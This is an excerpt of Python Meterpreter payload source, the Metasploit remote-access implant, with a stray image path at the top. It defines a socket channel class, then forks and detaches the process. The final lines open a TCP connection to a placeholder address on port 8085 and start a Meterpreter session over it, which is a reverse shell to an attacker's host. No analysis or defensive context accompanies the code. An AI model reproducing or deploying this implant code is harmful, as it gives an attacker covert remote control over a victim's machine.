 #@export
class MeterpreterSocket(MeterpreterChannel):
def __init__(self, sock):
self.sock = sock
self._is_alive = True
super(MeterpreterSocket, self).__init__()
def core_write(self, request, response):
try:
status, response = super(MeterpreterSocket, self).core_write(request, response)
except socket.error:
self.close()
self._is_alive = False
status = ERROR_FAILURE
return status, response
def close(self):
return self.sock.close()
...
_try_to_fork = TRY_TO_FORK and hasattr(os, 'fork')
if not _try_to_fork or (_try_to_fork and os.fork() == 0):
if hasattr(os, 'setsid'):
try:
os.setsid()
except OSError:
pass
if HTTP_CONNECTION_URL and has_urllib:
transport = HttpTransport(HTTP_CONNECTION_URL, proxy=HTTP_PROXY, user_agent=HTTP_USER_AGENT,
http_host=HTTP_HOST, http_referer=HTTP_REFERER, http_cookie=HTTP_COOKIE)
else:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('xx.xx.xx.xx',8085))
transport = TcpTransport.from_socket(s)
met = PythonMeterpreter(transport)